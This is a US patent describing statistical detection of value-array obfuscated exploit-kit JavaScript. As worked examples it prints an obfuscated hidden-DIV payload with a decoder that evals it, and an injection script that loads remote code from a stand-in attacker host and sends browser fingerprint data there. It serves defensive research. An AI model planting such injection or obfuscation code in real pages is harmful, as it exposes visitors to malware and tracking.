US010158664B2

(12) United States Patent
Tonn (10) Patent No.: US 10,158,664 B2
(45) Date of Patent: Dec. 18, 2018

(54) MALICIOUS CODE DETECTION

(71) Applicant: Verisign, Inc., Reston, VA (US)

(72) Inventor: Trevor Tonn, McLean, VA (US)

(73) Assignee: VERISIGN, INC., Reston, VA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

(21) Appl. No.: 14/338,253

(22) Filed: Jul. 22, 2014

(65) Prior Publication Data

US 2016/0028746 A1    Jan. 28, 2016

(51) Int. Cl.
H04L 29/00 (2006.01)
H04L 29/06 (2006.01)
G06F 21/56 (2013.01)

(52) U.S. Cl.
CPC .......... *H04L 63/145* (2013.01); *G06F 21/563* (2013.01); *G06F 21/566* (2013.01); *H04L 63/1458* (2013.01)

(58) Field of Classification Search
CPC ................................ G06F 11/00; G06F 11/30
USPC ............................................. 726/24; 717/155
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 5,375,204 | A * | 12/1994 | Motoyama | G06F 3/1297 341/51 |
| 5,414,833 | A * | 5/1995 | Hershey | G06F 21/564 713/164 |
| 6,802,028 | B1 | 10/2004 | Ruff et al. | |
| 7,519,998 | B2 * | 4/2009 | Cai et al. | 726/24 |
| 8,375,450 | B1 | 2/2013 | Oliver et al. | |
| 8,499,352 | B2 | 7/2013 | Mathur et al. | |
| 8,510,841 | B2 | 8/2013 | Richard et al. | |
| 8,584,233 | B1 | 11/2013 | Yang et al. | |
| 8,621,626 | B2 | 12/2013 | Alme | |
| 2007/0094734 | A1 | 4/2007 | Mangione-Smith et al. | |
| 2008/0209557 | A1 | 8/2008 | Herley et al. | |
| 2009/0235357 | A1 | 9/2009 | Ebringer et al. | |
| 2010/0162400 | A1 | 6/2010 | Feeney et al. | |
| 2010/0180344 | A1 | 7/2010 | Malyshev et al. | |
| 2011/0010697 | A1 * | 1/2011 | Golovkin | 717/155 |
| 2011/0078794 | A1 | 3/2011 | Manni et al. | |
| 2011/0083180 | A1 | 4/2011 | Mashevsky et al. | |
| 2011/0093951 | A1 | 4/2011 | Aziz | |
| 2011/0154495 | A1 | 6/2011 | Stranne | |

(Continued)

FOREIGN PATENT DOCUMENTS

WO    2006/031496 A2    3/2006

OTHER PUBLICATIONS

S. Momina Tabish et al., "Malware Detection using Statistical Analysis of Byte-Level File Content", CSI-KDD '09, Jun. 28, 2009, pp. 1-9.

(Continued)

*Primary Examiner* — Brandon S Hoffman
*Assistant Examiner* — Michael D Anderson
(74) *Attorney, Agent, or Firm* — Artegis Law Group, LLP (57) ABSTRACT

A system, method, and computer-readable medium for detecting malicious computer code are provided. A dataset may be accessed and converted to a binary dataset according to a predefined conversion algorithm. One or more cycles in the binary dataset may be identified. Statistical analysis may be performed on the identified one or more cycles. A determination that the set of dataset includes malicious software code may be made based on the performed statistical analysis.

19 Claims, 8 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | |
|---|---|---|
| 2011/0179484 A1 | 7/2011 | Tuvell et al. |
| 2011/0238855 A1 | 9/2011 | Korsunsky et al. |
| 2011/0302648 A1 | 12/2011 | Yoo |
| 2012/0266244 A1 | 10/2012 | Green et al. |
| 2012/0278886 A1 | 11/2012 | Luna |
| 2013/0091571 A1 | 4/2013 | Lu |
| 2013/0326625 A1 | 12/2013 | Anderson et al. |

OTHER PUBLICATIONS

Yangfang YE et al., "SBMDS: An interpretable string based malware detection system using SVM ensemble with bagging", Journal in Computer Virology, vol. 5, No. 4, Oct. 2009, pp. 283-293.
Extended European Search Report dated Oct. 16, 2015, European Application No. 15177864.4, pp. 1-9.

* cited by examiner

```html
<html>
<head><title></title></head><body>
<div style="display: none; visibility: hidden;"
id="gg4g"><b>118</b><u>99</u><u>118</u><i>32</i><b>118</b><u>32</u><b>69</b><b>32</b><u>126</u><u>99</u><u>138</u><b>127</b><u>127</u><i>99</i><u>140</u><i>113</i><u>146</u><u>93</u><b>32</b><b>154</b><b>97</b><i>146</i><u>32</u><b>156</b><i>32</i><i>79</i><i>32</i><b>38</b><i>152</i><i>140</i><b>140</b><i>144</i><b>122</b><b>113</b><b>115</b><b>169</b><i>175</i><u>124</u><u>171</u><b>114</b><u>165</u><u>136</u><u>161</u><i>179</i><b>176</b><b>180</b><u>189</u><b>114</b><u>165</u><u>167</u><i>83</i><b>172</b><u>151</u><u>163</u><i>172</i><i>150</i><u>94</u><i>154</i><b>151</b><u>156</u><b>69</b><u>98</u><i>96</i><b>85</b><i>32</i><i>238</i><u>50</u><i>236</i><b>225</b><u>246</u><b>235</b><u>251</u><b>225</b><b>249</b><b>229</b><i>32</i><u>59</u><u>32</u><b>62</b><b>58</b><i>144</i><i>223</i><i>38</i><u>32</u><i>43</i><u>32</u><b>146</b><i>210</i><b>144</b><u>156</u><u>225</u><i>148</i><i>158</i><i>145</i><b>142</b><i>147</i><u>224</u><i>237</i><B>224</B><B>230</B><i>238</i><i>190</i><i>197</i><U>238</U><b>224</b><I>253</I><i>224</i><u>178</u><U>246</U><i>142</i><b>189</B><B>178</b><i>164</i><B>145</B><U>150</U><u>210</U><B>146</B><I>175</I><B>144</B><i>148</i><U>161</u><B>165</B><B>165</B><i>216</i><U>215</u><u>164</u><B>224</b><I>209</I><u>103</u><i>44</i><b>32</b><b>38</B><u>34</U><B>43</b><B>32</B><i>53</i><i>32</i><i>34</i><b>58</b><b>119,</B><I>69&</I><b>!
34</b><b>32</B><u>53</U><u>32</u><I>110</I><I>101</I><I>409</I><I>32</i><B>#76</B><B>)97-
</b><B>412</b><b>101</b><b>88</b><u>89%</u><b>82</B><u>:415</U><b>415,</b><U>396&</U><B>+108</B><U>425</U><i>431</i><i>421</I><U>104</u><b>!
105</b><b>69</B><B>22</B><b>96!
</b><I>96</I><U>420</u><i>435</i><u>421</u><i>397</i><b>439</B><I>445</I><I>434</i>
<B>404</B><b>445</B><u>107</U><U>409</u><B>402@</b><i>,427</I><i>412</I><u>427</u><b>103</B><U>431-
</u><I>88</I><i>102</i><b>68</b><B>(397</b><B>415</B><b>398</B><b>489</b><U>496*</U><i>500</I><b>32</b><I>499</I><U>498</U><u>495</U><I>451</i><U>39</u><B>34</b><U>63</U><I>500</I><B>:59</B><B>34</B><b>#59</b><U>*450</U><i>476</I><U>465</U><i>407</I><i>485</I><U>402</U><B>491</b><u>-
400</u><i>412</i><B>$462</b><b>460</b><B>486</b><i>406@</I><i>)471</I><i>454</i><B>478</B><u>471</U><i>507</i><b>10</B><u>480</U></div>
<script language="javascript">
var u = "!P!PE@PVP!@!@A$$!@@PL@!@!@!@!@P$P";
var v = String;
var w = "@@f@r!PoPmP!CPh@@@arP!@ChPa@@@!@@@P@@rCo@@@Pd@!e";
var x = document.getElementById("$@g@g#4@g$".replace(/[@$#]/g, ""));
var y = "i@n#n@@e@r@H@@@@T@@@@@M@@@P$L";
var z = new Array();
for(var i in x.childNodes) {
try {
var t = x.childNodes[i][y.replace(/[@#P$]/g, "")].replace(/[^0-9]/g, "");
z.push(v[w.replace(/[@#!P$]/g, "").replace("Char", "", 1)]((t ^ i) - i));
} catch(e) { u = u.replace(/[01eP!@$#]/g, "").toLowerCase(); v = window; z = z.join(""); break; }
}
v[u](z);
</script>
</body></html>
```

MALICIOUS CODE DETECTION

BACKGROUND

The growth of computer networking has brought with it an explosion in the number of malicious software attacks, commonly referred to as "malware attacks." "Malware," short for malicious software, is software that is designed for hostile or intrusive purposes. For example, malware may be designed with the intent of gathering information, denying or disrupting operations, accessing resources without authorization, or other abusive purposes. Types of malware attacks may include virus attacks, worm attacks, trojan horse attacks, spyware attacks, adware attacks, botnet attacks, rootkit attacks, and denial of service attacks (DDOS). Malware developers typically distribute their software via the Internet, often clandestinely. As Internet use continues to grow around the world, malware developers have more incentives than ever for releasing this software.

Malware is often installed on computers running browsers while communicating with malicious web pages that exploit browser vulnerabilities. These malicious web pages may use an "exploit" or "exploit kit" to download and run an executable program of an attacker's choosing on a visitor's computer without any interaction from the user. That is, flaws in either the browser or automatically-launched external programs and extensions can allow a malicious web page to install malware automatically when a user visits the malicious web page, such that the user may not be aware of the installation. Examples of exploit kits include Blackhole and Incognito exploit kits. These kits utilize an obfuscation routine to hide the exploit code from anti-virus engines and web crawlers seeking exploit kit installations.

Often the web page accessed by a user is an "innocent" web page that has been compromised to reference a malicious web page. Attackers compromise the "innocent" web page in order to drive traffic to their malicious web page, which is used for hosting malicious code, such as malicious executables or browser exploit code. Attackers find ways to inject Hypertext Markup Language ("HTML") code into an innocent web page, which causes the visitor's browser to request and process content from the malicious web page without the visitor's knowledge.

Malware propagation wastes valuable resources, such as system user time, system administrator resources, network bandwidth, disk space, and central processing unit ("CPU") cycles. Malware can also corrupt data files such that the originals may not be recoverable. Additionally, malware can cause the compromised computer to transmit confidential data (e.g., banking information, passwords, etc.) to the malware attacker.

SUMMARY OF THE DISCLOSURE

Consistent with some examples of the present disclosure, there is provided a computer-implemented method, an apparatus, and a non-transitory computer readable storage medium storing a set of instructions to access a dataset; convert the dataset to a binary dataset according to a predefined conversion algorithm; identify one or more cycles in the binary dataset; perform statistical analysis on the identified one or more cycles; and determine that the set of dataset includes malicious software code based on the performed statistical analysis.

Also consistent with some examples of the present disclosure determining that the dataset includes malicious software code includes comparing a result of the performed statistical analysis with a stored value in a profile of malicious software code; and determining that the dataset includes malicious software code when the result of the performed statistical analysis is within a predetermined threshold of the stored value in the profile of the malicious software code.

Also consistent with some examples of the present disclosure, the predefined conversion algorithm includes converting characters to a "0" and converting digits to a "1".

Also consistent with some examples of the present disclosure, performing statistical analysis includes calculating at least one of a longest contiguous cycle substring length, a disjoint contiguous cycle quantity per string, and a quantity of cycles per string.

Also consistent with some examples of the present disclosure, the malicious software code is a Blackhole exploit kit.

Before explaining at least one embodiment of the disclosure in detail, it is to be understood that the disclosure is not limited in its application to the details of construction and to the arrangements set forth in the following description or illustrated in the drawings. The disclosure is capable of embodiments in addition to those described and is capable of being practiced and carried out in various ways. Also, it is to be understood that the phraseology and terminology employed herein, as well as in the abstract, are for the purpose of description and should not be regarded as limiting.

The accompanying drawings, which are incorporated and constitute part of the specification, illustrate certain embodiments of the disclosure, and together with the description, serve to explain the principles of the disclosure.

As such, those skilled in the art will appreciate that the conception upon which this disclosure is based may readily be utilized as a basis for designing other structures, methods, and/or systems for carrying out the several purposes of the present disclosure. It is important, therefore, to recognize that the claims should be regarded as including such equivalent constructions insofar as they do not depart from the spirit and scope of the present disclosure.

BRIEF DESCRIPTION OF THE DRAWINGS

FIG. 4A illustrates an example value-array obfuscated dataset, in accordance with some examples of the present disclosure.

DETAILED DESCRIPTION

Reference will now be made in detail to the present embodiments of the disclosure, certain examples of which are illustrated in the accompanying drawings.

Exploit kits, for example, the Blackhole and Incognito exploit kits noted above, utilize an obfuscation routine or algorithm to embed the kits into software. One example of an obfuscation routine discussed herein is a value-array obfuscation. In value-array obfuscation routines, each byte of the obfuscated code is encoded into a large array of data with separators. For example, an array of integers may be defined in JavaScript, where String.fromCharCode( ) easily translates each integer into a character.

In another example, a long string of letters, numbers, and punctuation fills a hidden DIV element.

A loop iterates over each element of the array, sometimes involving a String.split( ) call first, and then appends the decoded data into a new string that is later passed to eval( ).

These kits may not be easily detected with simple substring matches or even moderately complex regular expressions due the polymorphic nature of the obfuscation routine. In order to address this, as discussed herein, obfuscated code may be detected using a translation technique, for example, a character translation technique, or a conversion algorithm. Statistical analysis may be performed on cycles identified in the converted data. Converted datasets including at least some exploit kits have associated therewith certain statistical attributes. Thus, exploit kits may be identified in accordance with the principles as discussed herein.

As discussed herein, a dataset may be accessed and converted into a binary dataset according to a predefined conversion algorithm. One or more cycles may be identified in the binary dataset. Statistical analysis may be performed on the identified one or more cycles. Malicious software code in the dataset may be identified based on the performed statistical analysis.

Figure 1:

FIG. 1 illustrates a system environment, in accordance with some examples of the present disclosure.

A system 100 according to one or more examples is shown in FIG. 1. System 100 may include a computing device 102 including malicious code detector 104 and a plurality of servers 108, 110 storing content. Servers 108, 110 may be communicatively connected via a network 106. Computing device 102 and servers 108, 110 may be implemented as a server, mainframe computing device, any combination of these components, or any other appropriate computing device, resource service, for example, cloud, etc. Network 106 may include one or more direct communication links, local area networks (LANs), wide area networks (WANs), or any other suitable connections. Network 106 may also include the Internet.

Malicious code detector 104 may be one or more applications implemented on a computing device including one or more processors (not shown) coupled to memory (not shown) to analyze content to detect malicious code. The processors may include, e.g., a general purpose microprocessor such as the Pentium processor manufactured by Intel Corporation of Santa Clara, Calif., an application specific integrated circuit that embodies at least part of the method in accordance with certain examples in its hardware and firmware, a mobile device processor, a combination thereof, etc. The memory may be any device capable of storing electronic information, such as RAM, flash memory, a hard disk, an internal or external database, etc. The memory can be implemented as a non-transitory storage medium to store instructions adapted to be executed by the processor(s) to perform at least part of the method in accordance with certain embodiments. For example, the memory can store computer program instructions, for example, computer-readable or machine-readable instructions, adapted to be executed on the processor(s), to detect malicious code in addition to other functionality discussed herein.

In the example shown in FIG. 1, malicious code detector 104 is provided by computing device 102. In other examples, the malicious code detector may be provided by server 108, 110, and/or other devices not shown in system environment 100.

In the example shown in FIG. 1, computing device 102 may access content from server 108, server 110, or another device not shown in system environment 100. According to other examples, computing device 102 may access content from a storage device, local or remote, not shown, within system environment 100.

Figure 2:

FIG. 2 illustrates an example computing device, in accordance with some examples of the present disclosure.

FIG. 2. Illustrates some components of a computing device 200 for detecting malicious code. Computing device 200 may be implemented as, for example, computing device 102 in FIG. 1. As shown in FIG. 2, computing device 200 includes malicious code detector 202. Malicious code detector 202 includes data collector 204, data processor 206, and statistics analyzer 208. Data collector 204 may facilitate collection of data for analysis to determine if the data includes malicious code. Data processor 206 may process data collected by data collector 204. For example, data processor 206 may convert the data in accordance with a predefined conversion algorithm. Data processor 206 may further identify cycles in the converted data. Statistics analyzer 208 may perform statistical analysis on the converted data, and the cycles identified therein. Statistics analyzer 208 may further compare the results of the statistical analysis with profiles of malicious code in order to determine if malicious code is included in the data.

Computing device 200 may further include malicious code profiles 209. Malicious code profiles 209 may store a profile for one or more malicious codes. Each of these profiles may include exact values and/or threshold values associated with statistical attributes. According to some examples, multiple thresholds may be stored for one or more statistical attributes based on a desired detection sensitivity. For example, a larger threshold range may be stored for a statistical characteristic for a higher sensitivity, while a smaller threshold range may be stored for a statistical characteristic for a lower sensitivity. Some examples of statistical attributes are discussed below. Malicious code profiles 209 may be accessed by malicious code detector 202 in order to determine whether a dataset includes malicious code, as more fully discussed below.

Computing device 200 may further include processor 210 to execute machine-readable code in the form of program instructions to perform methods as discussed herein. Computing device 200 may further include a transmitter/receiver 212 to transmit and receive data from other devices within system environment 100. Computing device 200 may further include network interface 214 to facilitate communication with other devices within system environment 100.

Figure 3:

FIG. 3 illustrates a flow diagram to determine whether a dataset includes malware, in accordance with some examples of the present disclosure.

FIG. 3 depicts an example flow diagram of a process for determining whether data includes malicious code. The process depicted in FIG. 3 may be performed, for example, by computing device 102 depicted in FIG. 1 and computing device 200 depicted in FIG. 2.

As shown in FIG. 3, a data set may be accessed 302. The dataset may be accessed from a server providing web content, from a storage device, either local or remote, etc. The dataset may be in the format of, for example, hyperText markup language ("HTML"), javascript, an executable file, etc.

The accessed dataset may be converted 304. For example, the dataset may be converted to a binary dataset according to a predefined conversion algorithm. The predefined conversion algorithm may include, according to some examples, translating every item of a string of textual data to a "0" or a "1". For example, a character, i.e., an alphabetic character, may be converted to a "0" and a number may be converted to a "1", or visa versa. The translated characters may form a new string of 0s and 1s.

The following is an Example 3 of a dataset that does not include value-array obfuscation and a converted dataset, where the predefined algorithm converts a digit in the string to a 1 and an alphabetic character, or a piece of HTML, to a 0.

Example 3

Dataset:
<table id="bran" width="100" style="border: 2px solid black">
Converted Dataset:
0000000000000000000000111000000000000000-01000000000000000 0

In the following Example 4, a dataset containing value-array obfuscation and the converted dataset is provided.

Example 4

Obfuscated Dataset
<style>#c118{background:url(data:, 13,41.5,26,55,12.5, 32.5,28,10,10.5,41  0.5,17.5,6.5,26.5,22.5,10.5,9.5,23.5,42, 25,11,43.5,42,43,11,2.5,52.5,9.5,27,15,15,12.5,3 6.5,47.5,
Converted, obfuscated dataset:
000000001110000000000000000000000001101101011-011011010110101
10110110101101011010101011010110101101010110-10110110110110101101011011
0101011010101011011011011010101101011010

In comparing the two converted datasets in Example 3 and Example 4, a pattern in the 0's and 1's appears. Small clusters of 0's are followed by small clusters of 1's, and are repeating. These small clusters of 0's and 1's are clusters and a contiguous cycle occurs when multiple cycles appear next to each other in the string. Cycles and contiguous cycles are easily detected with regular expressions. Thus, returning to the process described in FIG. 3, one or more cycles may be identified from the converted dataset 306.

As discussed herein, a "cycle" may be one instance of a pattern of 0's and 1s in the converted dataset. A "contiguous cycle" may be one or more identical cycles next to each other in the string. A longest contiguous cycle substring length ("LCCSL") may be the length of the longest set of contiguous cycles occurring in the converted data. One purpose of utilizing LCCSL is to identify potential array-like structures in the original, unconverted string. The value of LCCSL is calculated via three intermediate forms, each building on the previous: 1) 0's and 1's; 2) cycles of 0's and 1's, where each cycle may represent an element and its separator in a potential array; and 3) cycles which appear back to back: elements and separators occurring in succession descripts an array-like structure occurring in the original data.

As shown in FIG. 3, statistical analysis may be performed on the identified cycles 308. For example, one or more of the following statistical attributes may be calculated:
LCCSL—in a string of data containing only text, the length of the contiguous cycle spanning the largest number of characters;
Disjoint Contiguous Cycle Quantity per String—the number of disjoint contiguous cycles per string;

Quantity of Cycles per String—the number of cycles per string;
LCCSL/total string length; and
LCCSL/number of contiguous substrings.

It may be appreciated that other statistical attributes may be calculated.

As shown in FIG. 3, a determination may be made whether the dataset includes malicious code 310. The determination may be made by comparing the calculated statistical attribute values with corresponding stored statistical attribute values in the malicious code profile 209. The comparison may be to determine if there is an exact match, or if the calculated statistical attribute value falls into a predetermined threshold. If the calculated statistical attribute value matches, or is within a predetermined threshold, of one or more malicious code profiles, then the malicious code detector 202 may determine that the dataset includes malicious code. Further, the malicious code detector may determine which type of malicious code was detected based on the matching malicious code profile.

According to some examples, an alert may be generated indicating the dataset includes malicious code and may identify the type of malicious code that was included in the dataset. The alert may be displayed on a display screen, transmitted to a device for display, entered into a log, etc. The alert may further identify a level of sensitivity that is associated with the matching threshold level.

It may be appreciated that the sensitivity of the malicious code detector may be configured, for example, by a user interface, by default, etc. For example, the malicious code detector may be configured such that only one statistical attribute needs to be matched, or within a predetermined threshold value, in order to determine malicious code is included in the dataset. According to another example, two statistical attributes need to be matched, or within a predetermined threshold value, in order to determine malicious code is included in the dataset. According to another example, three statistical attributes need to be matched, or within a predetermined threshold value, in order to determine malicious code is included in the dataset, etc.

The following is an example of determining whether a dataset includes malicious software code. To assist in explaining the process for determining whether a dataset includes malicious software code, the following code set forth below as Example 3 is an example of unobfuscated javascript:

Example 3 var n=navigator; var t="http://gg4g.example.ee/load-j.js?l="+n.language+"&p="    +n.platform+"&v="    +n.vendor.replace(/\/g, " ")+"&q=" +new Date( ).getTime( );\n document['writer']("<script    src=""+t+""></script><br/>");\n This javascript adds a new remote script element to the DOM, causing the browser to make a GET request to malicious server gg4g.example.ee for the path loadj.js. It also causes the browser to pass some fingerprint information about itself to the malicious server.

FIG. 4A depicts an example string of obfuscated javascript injection code of the javascript in Example 3 using value-array obfuscation. The array of values are the <b>, <i>, and <u> elements within a hidden DIV element. The script element at the end decodes the array and executes the hidden javascript, which in turn adds another script element to the DOM which requires the browser to make a network connection to an attacker's server. It also sends along some finger print information from the victim's browser to the attacker.

Due to the nature of the value-obfuscation routine, the value array can be randomly generated every time across many dimensions. With even this minimal use of randomization, conventional detection systems may be easily thwarted.

As discussed above with regard to FIG. 3, the string is analyzed by first translating the dataset to a converted dataset using a predefined conversion algorithm. In this example, the dataset is converted to 0's and 1's: characters which are digits (0-9) are translated to 1's; all others are translated to 0's. Then a simple state machine is run against the translated strings, extracting cycles and contiguous cycle offset (where the contiguous cycles occur in the string) and length information in the same iteration.

Figure 4B:

FIG. 4B illustrates an example dataset having digits highlighted, in accordance with some examples of the present disclosure.

FIG. 4B depicts the obfuscated string with all of the digits in the string underlined. According to the conversion algorithm, the digits in the string will be translated to 1's.

Figure 4C:
